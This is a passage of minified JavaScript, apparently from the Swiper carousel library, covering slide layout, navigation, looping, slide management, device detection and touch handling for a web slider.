o[M].style.height=T+"px"}if(o[M])o[M].swiperSlideSize=T;p.push(T);if(a.centeredSlides){b=b+T/2+w/2+g;if(w===0&&M!==0)b=b-i/2-g;if(M===0)b=b-i/2-g;if(Math.abs(b)<1/1e3)b=0;if(a.roundLengths)b=Math.floor(b);if(y%a.slidesPerGroup===0)f.push(b);u.push(b)}else{if(a.roundLengths)b=Math.floor(b);if(y%a.slidesPerGroup===0)f.push(b);u.push(b);b=b+T+g}e.virtualSize+=T+g;w=T;y+=1}e.virtualSize=Math.max(e.virtualSize,i)+c;var W;if(r&&s&&(a.effect==="slide"||a.effect==="coverflow"))t.css({width:e.virtualSize+a.spaceBetween+"px"});if(!ae.flexbox||a.setWrapperSize)if(e.isHorizontal())t.css({width:e.virtualSize+a.spaceBetween+"px"});else t.css({height:e.virtualSize+a.spaceBetween+"px"});if(a.slidesPerColumn>1){e.virtualSize=(T+a.spaceBetween)*x;e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween;if(e.isHorizontal())t.css({width:e.virtualSize+a.spaceBetween+"px"});else t.css({height:e.virtualSize+a.spaceBetween+"px"});if(a.centeredSlides){W=[];for(var j=0;j<f.length;j+=1){var U=f[j];if(a.roundLengths)U=Math.floor(U);if(f[j]<e.virtualSize+f[0])W.push(U)}f=W}}if(!a.centeredSlides){W=[];for(var K=0;K<f.length;K+=1){var _=f[K];if(a.roundLengths)_=Math.floor(_);if(f[K]<=e.virtualSize-i)W.push(_)}f=W;if(Math.floor(e.virtualSize-i)-Math.floor(f[f.length-1])>1)f.push(e.virtualSize-i)}if(f.length===0)f=[0];if(a.spaceBetween!==0)if(e.isHorizontal())if(r)o.css({marginLeft:g+"px"});else o.css({marginRight:g+"px"});else o.css({marginBottom:g+"px"});if(a.centerInsufficientSlides){var Z=0;p.forEach(function(e){Z+=e+(a.spaceBetween?a.spaceBetween:0)});Z-=a.spaceBetween;if(Z<i){var Q=(i-Z)/2;f.forEach(function(e,a){f[a]=e-Q});u.forEach(function(e,a){u[a]=e+Q})}}ee.extend(e,{slides:o,snapGrid:f,slidesGrid:u,slidesSizesGrid:p});if(d!==l)e.emit("slidesLengthChange");if(f.length!==h){if(e.params.watchOverflow)e.checkOverflow();e.emit("snapGridLengthChange")}if(u.length!==m)e.emit("slidesGridLengthChange");if(a.watchSlidesProgress||a.watchSlidesVisibility)e.updateSlidesOffset()}function j(e){var a=this;var t=[];var i=0;var r;if(typeof e==="number")a.setTransition(e);else if(e===true)a.setTransition(a.params.speed);if(a.params.slidesPerView!=="auto"&&a.params.slidesPerView>1)for(r=0;r<Math.ceil(a.params.slidesPerView);r+=1){var s=a.activeIndex+r;if(s>a.slides.length)break;t.push(a.slides.eq(s)[0])}else t.push(a.slides.eq(a.activeIndex)[0]);for(r=0;r<t.length;r+=1)if(typeof t[r]!=="undefined"){var n=t[r].offsetHeight;i=n>i?n:i}if(i)a.$wrapperEl.css("height",i+"px")}function U(){var e=this;var a=e.slides;for(var t=0;t<a.length;t+=1)a[t].swiperSlideOffset=e.isHorizontal()?a[t].offsetLeft:a[t].offsetTop}function K(e){if(e===void 0)e=this&&this.translate||0;var a=this;var t=a.params;var i=a.slides;var r=a.rtlTranslate;if(i.length===0)return;if(typeof i[0].swiperSlideOffset==="undefined")a.updateSlidesOffset();var s=-e;if(r)s=e;i.removeClass(t.slideVisibleClass);a.visibleSlidesIndexes=[];a.visibleSlides=[];for(var n=0;n<i.length;n+=1){var l=i[n];var o=(s+(t.centeredSlides?a.minTranslate():0)-l.swiperSlideOffset)/(l.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility){var d=-(s-l.swiperSlideOffset);var f=d+a.slidesSizesGrid[n];var u=d>=0&&d<a.size||f>0&&f<=a.size||d<=0&&f>=a.size;if(u){a.visibleSlides.push(l);a.visibleSlidesIndexes.push(n);i.eq(n).addClass(t.slideVisibleClass)}}l.progress=r?-o:o}a.visibleSlides=I(a.visibleSlides)}function _(e){if(e===void 0)e=this&&this.translate||0;var a=this;var t=a.params;var i=a.maxTranslate()-a.minTranslate();var r=a.progress;var s=a.isBeginning;var n=a.isEnd;var l=s;var o=n;if(i===0){r=0;s=true;n=true}else{r=(e-a.minTranslate())/i;s=r<=0;n=r>=1}ee.extend(a,{progress:r,isBeginning:s,isEnd:n});if(t.watchSlidesProgress||t.watchSlidesVisibility)a.updateSlidesProgress(e);if(s&&!l)a.emit("reachBeginning toEdge");if(n&&!o)a.emit("reachEnd toEdge");if(l&&!s||o&&!n)a.emit("fromEdge");a.emit("progress",r)}function Z(){var e=this;var a=e.slides;var t=e.params;var i=e.$wrapperEl;var r=e.activeIndex;var s=e.realIndex;var n=e.virtual&&t.virtual.enabled;a.removeClass(t.slideActiveClass+" "+t.slideNextClass+" "+t.slidePrevClass+" "+t.slideDuplicateActiveClass+" "+t.slideDuplicateNextClass+" "+t.slideDuplicatePrevClass);var l;if(n)l=e.$wrapperEl.find("."+t.slideClass+'[data-swiper-slide-index="'+r+'"]');else l=a.eq(r);l.addClass(t.slideActiveClass);if(t.loop)if(l.hasClass(t.slideDuplicateClass))i.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]').addClass(t.slideDuplicateActiveClass);else i.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]').addClass(t.slideDuplicateActiveClass);var o=l.nextAll("."+t.slideClass).eq(0).addClass(t.slideNextClass);if(t.loop&&o.length===0){o=a.eq(0);o.addClass(t.slideNextClass)}var d=l.prevAll("."+t.slideClass).eq(0).addClass(t.slidePrevClass);if(t.loop&&d.length===0){d=a.eq(-1);d.addClass(t.slidePrevClass)}if(t.loop){if(o.hasClass(t.slideDuplicateClass))i.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicateNextClass);else i.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicateNextClass);if(d.hasClass(t.slideDuplicateClass))i.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicatePrevClass);else i.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicatePrevClass)}}function Q(e){var a=this;var t=a.rtlTranslate?a.translate:-a.translate;var i=a.slidesGrid;var r=a.snapGrid;var s=a.params;var n=a.activeIndex;var l=a.realIndex;var o=a.snapIndex;var d=e;var f;if(typeof d==="undefined"){for(var u=0;u<i.length;u+=1)if(typeof i[u+1]!=="undefined"){if(t>=i[u]&&t<i[u+1]-(i[u+1]-i[u])/2)d=u;else if(t>=i[u]&&t<i[u+1])d=u+1}else if(t>=i[u])d=u;if(s.normalizeSlideIndex)if(d<0||typeof d==="undefined")d=0}if(r.indexOf(t)>=0)f=r.indexOf(t);else f=Math.floor(d/s.slidesPerGroup);if(f>=r.length)f=r.length-1;if(d===n){if(f!==o){a.snapIndex=f;a.emit("snapIndexChange")}return}var p=parseInt(a.slides.eq(d).attr("data-swiper-slide-index")||d,10);ee.extend(a,{snapIndex:f,realIndex:p,previousIndex:n,activeIndex:d});a.emit("activeIndexChange");a.emit("snapIndexChange");if(l!==p)a.emit("realIndexChange");a.emit("slideChange")}function te(e){var a=this;var t=a.params;var i=I(e.target).closest("."+t.slideClass)[0];var r=false;if(i)for(var s=0;s<a.slides.length;s+=1)if(a.slides[s]===i)r=true;if(i&&r){a.clickedSlide=i;if(a.virtual&&a.params.virtual.enabled)a.clickedIndex=parseInt(I(i).attr("data-swiper-slide-index"),10);else a.clickedIndex=I(i).index()}else{a.clickedSlide=undefined;a.clickedIndex=undefined;return}if(t.slideToClickedSlide&&a.clickedIndex!==undefined&&a.clickedIndex!==a.activeIndex)a.slideToClickedSlide()}F.prototype.on=function e(a,t,i){var r=this;if(typeof t!=="function")return r;var s=i?"unshift":"push";a.split(" ").forEach(function(e){if(!r.eventsListeners[e])r.eventsListeners[e]=[];r.eventsListeners[e][s](t)});return r},F.prototype.once=function e(t,i,a){var r=this;if(typeof i!=="function")return r;function s(){var e=[],a=arguments.length;while(a--)e[a]=arguments[a];i.apply(r,e);r.off(t,s);if(s.f7proxy)delete s.f7proxy}s.f7proxy=i;return r.on(t,s,a)},F.prototype.off=function e(a,i){var r=this;if(!r.eventsListeners)return r;a.split(" ").forEach(function(t){if(typeof i==="undefined")r.eventsListeners[t]=[];else if(r.eventsListeners[t]&&r.eventsListeners[t].length)r.eventsListeners[t].forEach(function(e,a){if(e===i||e.f7proxy&&e.f7proxy===i)r.eventsListeners[t].splice(a,1)})});return r},F.prototype.emit=function e(){var a=[],t=arguments.length;while(t--)a[t]=arguments[t];var i=this;if(!i.eventsListeners)return i;var r;var s;var n;if(typeof a[0]==="string"||Array.isArray(a[0])){r=a[0];s=a.slice(1,a.length);n=i}else{r=a[0].events;s=a[0].data;n=a[0].context||i}var l=Array.isArray(r)?r:r.split(" ");l.forEach(function(e){if(i.eventsListeners&&i.eventsListeners[e]){var a=[];i.eventsListeners[e].forEach(function(e){a.push(e)});a.forEach(function(e){e.apply(n,s)})}});return i},F.prototype.useModulesParams=function e(t){var i=this;if(!i.modules)return;Object.keys(i.modules).forEach(function(e){var a=i.modules[e];if(a.params)ee.extend(t,a.params)})},F.prototype.useModules=function e(i){if(i===void 0)i={};var r=this;if(!r.modules)return;Object.keys(r.modules).forEach(function(e){var t=r.modules[e];var a=i[e]||{};if(t.instance)Object.keys(t.instance).forEach(function(e){var a=t.instance[e];if(typeof a==="function")r[e]=a.bind(r);else r[e]=a});if(t.on&&r.on)Object.keys(t.on).forEach(function(e){r.on(e,t.on[e])});if(t.create)t.create.bind(r)(a)})},R.components.set=function(e){var a=this;if(!a.use)return;a.use(e)},F.installModule=function e(a){var t=[],i=arguments.length-1;while(i-- >0)t[i]=arguments[i+1];var r=this;if(!r.prototype.modules)r.prototype.modules={};var s=a.name||Object.keys(r.prototype.modules).length+"_"+ee.now();r.prototype.modules[s]=a;if(a.proto)Object.keys(a.proto).forEach(function(e){r.prototype[e]=a.proto[e]});if(a.static)Object.keys(a.static).forEach(function(e){r[e]=a.static[e]});if(a.install)a.install.apply(r,t);return r},F.use=function e(a){var t=[],i=arguments.length-1;while(i-- >0)t[i]=arguments[i+1];var r=this;if(Array.isArray(a)){a.forEach(function(e){return r.installModule(e)});return r}return r.installModule.apply(r,[a].concat(t))},Object.defineProperties(F,R);var ie={updateSize:q,updateSlides:W,updateAutoHeight:j,updateSlidesOffset:U,updateSlidesProgress:K,updateProgress:_,updateSlidesClasses:Z,updateActiveIndex:Q,updateClickedSlide:te};function re(e){if(e===void 0)e=this.isHorizontal()?"x":"y";var a=this;var t=a.params;var i=a.rtlTranslate;var r=a.translate;var s=a.$wrapperEl;if(t.virtualTranslate)return i?-r:r;var n=ee.getTranslate(s[0],e);if(i)n=-n;return n||0}function se(e,a){var t=this;var i=t.rtlTranslate;var r=t.params;var s=t.$wrapperEl;var n=t.progress;var l=0;var o=0;var d=0;if(t.isHorizontal())l=i?-e:e;else o=e;if(r.roundLengths){l=Math.floor(l);o=Math.floor(o)}if(!r.virtualTranslate)if(ae.transforms3d)s.transform("translate3d("+l+"px, "+o+"px, "+d+"px)");else s.transform("translate("+l+"px, "+o+"px)");t.previousTranslate=t.translate;t.translate=t.isHorizontal()?l:o;var f;var u=t.maxTranslate()-t.minTranslate();if(u===0)f=0;else f=(e-t.minTranslate())/u;if(f!==n)t.updateProgress(e);t.emit("setTranslate",t.translate,a)}function ne(){return-this.snapGrid[0]}function le(){return-this.snapGrid[this.snapGrid.length-1]}var oe={getTranslate:re,setTranslate:se,minTranslate:ne,maxTranslate:le};function de(e,a){var t=this;t.$wrapperEl.transition(e);t.emit("setTransition",e,a)}function fe(e,a){if(e===void 0)e=true;var t=this;var i=t.activeIndex;var r=t.params;var s=t.previousIndex;if(r.autoHeight)t.updateAutoHeight();var n=a;if(!n)if(i>s)n="next";else if(i<s)n="prev";else n="reset";t.emit("transitionStart");if(e&&i!==s){if(n==="reset"){t.emit("slideResetTransitionStart");return}t.emit("slideChangeTransitionStart");if(n==="next")t.emit("slideNextTransitionStart");else t.emit("slidePrevTransitionStart")}}function ue(e,a){if(e===void 0)e=true;var t=this;var i=t.activeIndex;var r=t.previousIndex;t.animating=false;t.setTransition(0);var s=a;if(!s)if(i>r)s="next";else if(i<r)s="prev";else s="reset";t.emit("transitionEnd");if(e&&i!==r){if(s==="reset"){t.emit("slideResetTransitionEnd");return}t.emit("slideChangeTransitionEnd");if(s==="next")t.emit("slideNextTransitionEnd");else t.emit("slidePrevTransitionEnd")}}var pe={setTransition:de,transitionStart:fe,transitionEnd:ue};function ve(e,a,t,i){if(e===void 0)e=0;if(a===void 0)a=this.params.speed;if(t===void 0)t=true;var r=this;var s=e;if(s<0)s=0;var n=r.params;var l=r.snapGrid;var o=r.slidesGrid;var d=r.previousIndex;var f=r.activeIndex;var u=r.rtlTranslate;if(r.animating&&n.preventInteractionOnTransition)return false;var p=Math.floor(s/n.slidesPerGroup);if(p>=l.length)p=l.length-1;if((f||n.initialSlide||0)===(d||0)&&t)r.emit("beforeSlideChangeStart");var v=-l[p];r.updateProgress(v);if(n.normalizeSlideIndex)for(var c=0;c<o.length;c+=1)if(-Math.floor(v*100)>=Math.floor(o[c]*100))s=c;if(r.initialized&&s!==f){if(!r.allowSlideNext&&v<r.translate&&v<r.minTranslate())return false;if(!r.allowSlidePrev&&v>r.translate&&v>r.maxTranslate())if((f||0)!==s)return false}var h;if(s>f)h="next";else if(s<f)h="prev";else h="reset";if(u&&-v===r.translate||!u&&v===r.translate){r.updateActiveIndex(s);if(n.autoHeight)r.updateAutoHeight();r.updateSlidesClasses();if(n.effect!=="slide")r.setTranslate(v);if(h!=="reset"){r.transitionStart(t,h);r.transitionEnd(t,h)}return false}if(a===0||!ae.transition){r.setTransition(0);r.setTranslate(v);r.updateActiveIndex(s);r.updateSlidesClasses();r.emit("beforeTransitionStart",a,i);r.transitionStart(t,h);r.transitionEnd(t,h)}else{r.setTransition(a);r.setTranslate(v);r.updateActiveIndex(s);r.updateSlidesClasses();r.emit("beforeTransitionStart",a,i);r.transitionStart(t,h);if(!r.animating){r.animating=true;if(!r.onSlideToWrapperTransitionEnd)r.onSlideToWrapperTransitionEnd=function e(a){if(!r||r.destroyed)return;if(a.target!==this)return;r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd);r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd);r.onSlideToWrapperTransitionEnd=null;delete r.onSlideToWrapperTransitionEnd;r.transitionEnd(t,h)};r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd);r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd)}}return true}function ce(e,a,t,i){if(e===void 0)e=0;if(a===void 0)a=this.params.speed;if(t===void 0)t=true;var r=this;var s=e;if(r.params.loop)s+=r.loopedSlides;return r.slideTo(s,a,t,i)}function he(e,a,t){if(e===void 0)e=this.params.speed;if(a===void 0)a=true;var i=this;var r=i.params;var s=i.animating;if(r.loop){if(s)return false;i.loopFix();i._clientLeft=i.$wrapperEl[0].clientLeft;return i.slideTo(i.activeIndex+r.slidesPerGroup,e,a,t)}return i.slideTo(i.activeIndex+r.slidesPerGroup,e,a,t)}function me(e,a,t){if(e===void 0)e=this.params.speed;if(a===void 0)a=true;var i=this;var r=i.params;var s=i.animating;var n=i.snapGrid;var l=i.slidesGrid;var o=i.rtlTranslate;if(r.loop){if(s)return false;i.loopFix();i._clientLeft=i.$wrapperEl[0].clientLeft}var d=o?i.translate:-i.translate;function f(e){if(e<0)return-Math.floor(Math.abs(e));return Math.floor(e)}var u=f(d);var p=n.map(function(e){return f(e)});var v=l.map(function(e){return f(e)});var c=n[p.indexOf(u)];var h=n[p.indexOf(u)-1];var m;if(typeof h!=="undefined"){m=l.indexOf(h);if(m<0)m=i.activeIndex-1}return i.slideTo(m,e,a,t)}function ge(e,a,t){if(e===void 0)e=this.params.speed;if(a===void 0)a=true;var i=this;return i.slideTo(i.activeIndex,e,a,t)}function be(e,a,t){if(e===void 0)e=this.params.speed;if(a===void 0)a=true;var i=this;var r=i.activeIndex;var s=Math.floor(r/i.params.slidesPerGroup);if(s<i.snapGrid.length-1){var n=i.rtlTranslate?i.translate:-i.translate;var l=i.snapGrid[s];var o=i.snapGrid[s+1];if(n-l>(o-l)/2)r=i.params.slidesPerGroup}return i.slideTo(r,e,a,t)}function we(){var e=this;var a=e.params;var t=e.$wrapperEl;var i=a.slidesPerView==="auto"?e.slidesPerViewDynamic():a.slidesPerView;var r=e.clickedIndex;var s;if(a.loop){if(e.animating)return;s=parseInt(I(e.clickedSlide).attr("data-swiper-slide-index"),10);if(a.centeredSlides)if(r<e.loopedSlides-i/2||r>e.slides.length-e.loopedSlides+i/2){e.loopFix();r=t.children("."+a.slideClass+'[data-swiper-slide-index="'+s+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index();ee.nextTick(function(){e.slideTo(r)})}else e.slideTo(r);else if(r>e.slides.length-i){e.loopFix();r=t.children("."+a.slideClass+'[data-swiper-slide-index="'+s+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index();ee.nextTick(function(){e.slideTo(r)})}else e.slideTo(r)}else e.slideTo(r)}var ye={slideTo:ve,slideToLoop:ce,slideNext:he,slidePrev:me,slideReset:ge,slideToClosest:be,slideToClickedSlide:we};function xe(){var i=this;var e=i.params;var a=i.$wrapperEl;a.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var r=a.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var t=e.slidesPerGroup-r.length%e.slidesPerGroup;if(t!==e.slidesPerGroup){for(var s=0;s<t;s+=1){var n=I(h.createElement("div")).addClass(e.slideClass+" "+e.slideBlankClass);a.append(n)}r=a.children("."+e.slideClass)}}if(e.slidesPerView==="auto"&&!e.loopedSlides)e.loopedSlides=r.length;i.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10);i.loopedSlides+=e.loopAdditionalSlides;if(i.loopedSlides>r.length)i.loopedSlides=r.length;var l=[];var o=[];r.each(function(e,a){var t=I(a);if(e<i.loopedSlides)o.push(a);if(e<r.length&&e>=r.length-i.loopedSlides)l.push(a);t.attr("data-swiper-slide-index",e)});for(var d=0;d<o.length;d+=1)a.append(I(o[d].cloneNode(true)).addClass(e.slideDuplicateClass));for(var f=l.length-1;f>=0;f-=1)a.prepend(I(l[f].cloneNode(true)).addClass(e.slideDuplicateClass))}function Te(){var e=this;var a=e.params;var t=e.activeIndex;var i=e.slides;var r=e.loopedSlides;var s=e.allowSlidePrev;var n=e.allowSlideNext;var l=e.snapGrid;var o=e.rtlTranslate;var d;e.allowSlidePrev=true;e.allowSlideNext=true;var f=-l[t];var u=f-e.getTranslate();if(t<r){d=i.length-r*3+t;d+=r;var p=e.slideTo(d,0,false,true);if(p&&u!==0)e.setTranslate((o?-e.translate:e.translate)-u)}else if(a.slidesPerView==="auto"&&t>=r*2||t>=i.length-r){d=-i.length+t+r;d+=r;var v=e.slideTo(d,0,false,true);if(v&&u!==0)e.setTranslate((o?-e.translate:e.translate)-u)}e.allowSlidePrev=s;e.allowSlideNext=n}function Ee(){var e=this;var a=e.$wrapperEl;var t=e.params;var i=e.slides;a.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove();i.removeAttr("data-swiper-slide-index")}var Se={loopCreate:xe,loopFix:Te,loopDestroy:Ee};function Ce(e){var a=this;if(ae.touch||!a.params.simulateTouch||a.params.watchOverflow&&a.isLocked)return;var t=a.el;t.style.cursor="move";t.style.cursor=e?"-webkit-grabbing":"-webkit-grab";t.style.cursor=e?"-moz-grabbin":"-moz-grab";t.style.cursor=e?"grabbing":"grab"}function Me(){var e=this;if(ae.touch||e.params.watchOverflow&&e.isLocked)return;e.el.style.cursor=""}var ze={setGrabCursor:Ce,unsetGrabCursor:Me};function Pe(e){var a=this;var t=a.$wrapperEl;var i=a.params;if(i.loop)a.loopDestroy();if(typeof e==="object"&&"length"in e){for(var r=0;r<e.length;r+=1)if(e[r])t.append(e[r])}else t.append(e);if(i.loop)a.loopCreate();if(!(i.observer&&ae.observer))a.update()}function ke(e){var a=this;var t=a.params;var i=a.$wrapperEl;var r=a.activeIndex;if(t.loop)a.loopDestroy();var s=r+1;if(typeof e==="object"&&"length"in e){for(var n=0;n<e.length;n+=1)if(e[n])i.prepend(e[n]);s=r+e.length}else i.prepend(e);if(t.loop)a.loopCreate();if(!(t.observer&&ae.observer))a.update();a.slideTo(s,0,false)}function $e(e,a){var t=this;var i=t.$wrapperEl;var r=t.params;var s=t.activeIndex;var n=s;if(r.loop){n-=t.loopedSlides;t.loopDestroy();t.slides=i.children("."+r.slideClass)}var l=t.slides.length;if(e<=0){t.prependSlide(a);return}if(e>=l){t.appendSlide(a);return}var o=n>e?n+1:n;var d=[];for(var f=l-1;f>=e;f-=1){var u=t.slides.eq(f);u.remove();d.unshift(u)}if(typeof a==="object"&&"length"in a){for(var p=0;p<a.length;p+=1)if(a[p])i.append(a[p]);o=n>e?n+a.length:n}else i.append(a);for(var v=0;v<d.length;v+=1)i.append(d[v]);if(r.loop)t.loopCreate();if(!(r.observer&&ae.observer))t.update();if(r.loop)t.slideTo(o+t.loopedSlides,0,false);else t.slideTo(o,0,false)}function Le(e){var a=this;var t=a.params;var i=a.$wrapperEl;var r=a.activeIndex;var s=r;if(t.loop){s-=a.loopedSlides;a.loopDestroy();a.slides=i.children("."+t.slideClass)}var n=s;var l;if(typeof e==="object"&&"length"in e){for(var o=0;o<e.length;o+=1){l=e[o];if(a.slides[l])a.slides.eq(l).remove();if(l<n)n-=1}n=Math.max(n,0)}else{l=e;if(a.slides[l])a.slides.eq(l).remove();if(l<n)n-=1;n=Math.max(n,0)}if(t.loop)a.loopCreate();if(!(t.observer&&ae.observer))a.update();if(t.loop)a.slideTo(n+a.loopedSlides,0,false);else a.slideTo(n,0,false)}function Ie(){var e=this;var a=[];for(var t=0;t<e.slides.length;t+=1)a.push(t);e.removeSlide(a)}var De={appendSlide:Pe,prependSlide:ke,addSlide:$e,removeSlide:Le,removeAllSlides:Ie},Oe=function e(){var a=J.navigator.userAgent;var t={ios:false,android:false,androidChrome:false,desktop:false,windows:false,iphone:false,ipod:false,ipad:false,cordova:J.cordova||J.phonegap,phonegap:J.cordova||J.phonegap};var i=a.match(/(Windows Phone);?[\s\/]+([\d.]+)?/);var r=a.match(/(Android);?[\s\/]+([\d.]+)?/);var s=a.match(/(iPad).*OS\s([\d_]+)/);var n=a.match(/(iPod)(.*OS\s([\d_]+))?/);var l=!s&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(i){t.os="windows";t.osVersion=i[2];t.windows=true}if(r&&!i){t.os="android";t.osVersion=r[2];t.android=true;t.androidChrome=a.toLowerCase().indexOf("chrome")>=0}if(s||l||n){t.os="ios";t.ios=true}if(l&&!n){t.osVersion=l[2].replace(/_/g,".");t.iphone=true}if(s){t.osVersion=s[2].replace(/_/g,".");t.ipad=true}if(n){t.osVersion=n[3]?n[3].replace(/_/g,"."):null;t.iphone=true}if(t.ios&&t.osVersion&&a.indexOf("Version/")>=0)if(t.osVersion.split(".")[0]==="10")t.osVersion=a.toLowerCase().split("version/")[1].split(" ")[0];t.desktop=!(t.os||t.android||t.webView);t.webView=(l||s||n)&&a.match(/.*AppleWebKit(?!.*Safari)/i);if(t.os&&t.os==="ios"){var o=t.osVersion.split(".");var d=h.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(n||l)&&(o[0]*1===7?o[1]*1>=1:o[0]*1>7)&&d&&d.getAttribute("content").indexOf("minimal-ui")>=0}t.pixelRatio=J.devicePixelRatio||1;return t}(),Ae,He,Ne,Be;function Ge(e){var a=this;var t=a.touchEventsData;var i=a.params;var r=a.touches;if(a.animating&&i.preventInteractionOnTransition)return;var s=e;if(s.originalEvent)s=s.originalEvent;t.isTouchEvent=s.type==="touchstart";if(!t.isTouchEvent&&"which"in s&&s.which===3)return;if(!t.isTouchEvent&&"button"in s&&s.button>0)return;if(t.isTouched&&t.isMoved)return;if(i.noSwiping&&I(s.target).closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0]){a.allowClick=true;return}if(i.swipeHandler)if(!I(s).closest(i.swipeHandler)[0])return;r.currentX=s.type==="touchstart"?s.targetTouches[0].pageX:s.pageX;r.currentY=s.type==="touchstart"?s.targetTouches[0].pageY:s.pageY;var n=r.currentX;var l=r.currentY;var o=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection;var d=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(o&&(n<=d||n>=J.screen.width-d))return;ee.extend(t,{isTouched:true,isMoved:false,allowTouchCallbacks:true,isScrolling:undefined,startMoving:undefined});r.startX=n;r.startY=l;t.touchStartTime=ee.now();a.allowClick=true;a.updateSize();a.swipeDirection=undefined;if(i.threshold>0)t.allowThresholdMove=false;if(s.type!=="touchstart"){var f=true;if(I(s.target).is(t.formElements))f=false;if(h.activeElement&&I(h.activeElement).is(t.formElements)&&h.activeElement!==s.target)h.activeElement.blur();var u=f&&a.allowTouchMove&&i.touchStartPreventDefault;if(i.touchStartForcePreventDefault||u)s.preventDefault()}a.emit("touchStart",s)}function Xe(e){var a=this;var t=a.touchEventsData;var i=a.params;var r=a.touches;var s=a.rtlTranslate;var n=e;if(n.originalEvent)n=n.originalEvent;if(!t.isTouched){if(t.startMoving&&t.isScrolling)a.emit("touchMoveOpposite",n);return}if(t.isTouchEvent&&n.type==="mousemove")return;var l=n.type==="touchmove"?n.targetTouches[0].pageX:n.pageX;var o=n.type==="touchmove"?n.targetTouches[0].pageY:n.pageY;if(n.preventedByNestedSwiper){r.startX=l;r.startY=o;return}if(!a.allowTouchMove){a.allowClick=false;if(t.isTouched){ee.extend(r,{startX:l,startY:o,currentX:l,currentY:o});t.touchStartTime=ee.now()}return}if(t.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(a.isVertical()){if(o<r.startY&&a.translate<=a.maxTranslate()||o>r.startY&&a.translate>=a.minTranslate()){t.isTouched=false;t.isMoved=false;return}}else if(l<r.startX&&a.translate<=a.maxTranslate()||l>r.startX&&a.translate>=a.minTranslate())return;if(t.isTouchEvent&&h.activeElement)if(n.target===h.activeElement&&I(n.target).is(t.formElements)){t.isMoved=true;a.allowClick=false;return}if(t.allowTouchCallbacks)a.emit("touchMove",n);if(n.targetTouches&&n.targetTouches.length>1)return;r.currentX=l;r.currentY=o;var d=r.currentX-r.startX;var f=r.currentY-r.startY;if(a.params.threshold&&Math.sqrt(Math.pow(d,2)+Math.pow(f,2))<a.params.threshold)return;if(typeof t.isScrolling==="undefined"){var u;if(a.isHorizontal()&&r.currentY===r.startY||a.isVertical()&&r.currentX===r.startX)t.isScrolling=false;else if(d*d+f*f>=25){u=Math.atan2(Math.abs(f),Math.abs(d))*180/Math.PI;t.isScrolling=a.isHorizontal()?u>i.touchAngle:90-u>i.touchAngle}}if(t.isScrolling)a.emit("touchMoveOpposite",n);if(typeof t.startMoving==="undefined")if(r.currentX!==r.startX||r.currentY!==r.startY)t.startMoving=true;if(t.isScrolling){t.isTouched=false;return}if(!t.startMoving)return;a.allowClick=false;n.preventDefault();if(i.touchMoveStopPropagation&&!i.nested)n.stopPropagation();if(!t.isMoved){if(i.loop)a.loopFix();t.startTranslate=a.getTranslate();a.setTransition(0);if(a.animating)a.$wrapperEl.trigger("webkitTransitionEnd transitionend");t.allowMomentumBounce=false;if(i.grabCursor&&(a.allowSlideNext===true||a.allowSlidePrev===true))a.setGrabCursor(true);a.emit("sliderFirstMove",n)}a.emit("sliderMove",n);t.isMoved=true;var p=a.isHorizontal()?d:f;r.diff=p;p*=i.touchRatio;if(s)p=-p;a.swipeDirection=p>0?"prev":"next";t.currentTranslate=p+t.startTranslate;var v=true;var c=i.resistanceRatio;if(i.touchReleaseOnEdges)c=0;if(p>0&&t.currentTranslate>a.minTranslate()){v=false;if(i.resistance)t.currentTranslate=a.minTranslate()-1+Math.pow(-a.minTranslate()+t.startTranslate+p,c)}else if(p<0&&t.currentTranslate<a.maxTranslate()){v=false;if(i.resistance)t.currentTranslate=a.maxTranslate()+1-Math.pow(a.maxTranslate()-t.startTranslate-p,c)}if(v)n.preventedByNestedSwiper=true;if(!a.allowSlideNext&&a.swipeDirection==="next"&&t.currentTranslate<t.startTranslate)t.currentTranslate=t.startTranslate;if(!a.allowSlidePrev&&a.swipeDirection==="prev"&&t.currentTranslate>t.startTranslate)t.currentTranslate=t.startTranslate;if(i.threshold>0)if(Math.abs(p)>i.threshold||t.allowThresholdMove){if(!t.allowThresholdMove){t.allowThresholdMove=true;r.startX=r.currentX;r.startY=r.currentY;t.currentTranslate=t.startTranslate;r.diff=a.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{t.currentTranslate=t.startTranslate;return}if(!i.followFinger)return;if(i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility){a.updateActiveIndex();a.updateSlidesClasses()}if(i.freeMode){if(t.velocities.length===0)t.velocities.push({position:r[a.isHorizontal()?"startX":"startY"],time:t.touchStartTime});t.velocities.push({position:r[a.isHorizontal()?"currentX":"currentY"],time:ee.now()})}a.updateProgress(t.currentTranslate);a.setTranslate(t.currentTranslate)}function Ye(e){var a=this;var t=a.touchEventsData;var 